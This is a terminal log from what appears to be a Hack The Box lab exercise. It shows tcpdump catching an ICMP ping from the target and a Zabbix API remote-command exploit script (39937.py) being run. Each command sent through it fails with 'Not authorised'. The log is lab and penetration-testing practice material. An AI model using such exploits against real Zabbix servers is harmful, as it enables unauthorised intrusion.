 0 packets dropped by kernel
root@kali:/home/htb/boxes/zipper/zabbix/passwords# tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
07:47:14.919099 IP 10.10.10.108 > kali: ICMP echo request, id 4285, seq 1, length 64
07:47:14.919219 IP kali > 10.10.10.108: ICMP echo reply, id 4285, seq 1, length 64
root@kali:/home/htb/boxes/zipper/zabbix# vi 39937.py
root@kali:/home/htb/boxes/zipper/zabbix# python2.7 39937.py
[zabbix_cmd]>>:  id
{u'jsonrpc': u'2.0', u'id': 0, u'error': {u'message': u'Invalid params.', u'code': -32602,
u'data': u'Not authorised.'}}
[zabbix_cmd]>>:  pinc -c 1 10.10.14.14
{u'jsonrpc': u'2.0', u'id': 0, u'error': {u'message': u'Invalid params.', u'code': -32602,
u'data': u'Not authorised.'}}
[zabbix_cmd]>>:  Traceback (most recent call last):
  File "39937.py", line 43, in <module>
    cmd = raw_input('\033[41m[zabbix_cmd]>>: \033[0m ')
KeyboardInterrupt
root@kali:/home/htb/boxes/zipper/zabbix# vi 39937.py
root@kali:/home/htb/boxes/zipper/zabbix# python2.7 39937.py
[zabbix_cmd]>>:  id
{u'jsonrpc': u'2.0', u'id': 0, u'error': {u'message': u'Invalid params.', u'code': -32602,
u'data': u'Not authorised.'}}
[zabbix_cmd]>>:
[1] 1:zipper* 2:bash- "kali" 08:08 18-Feb-19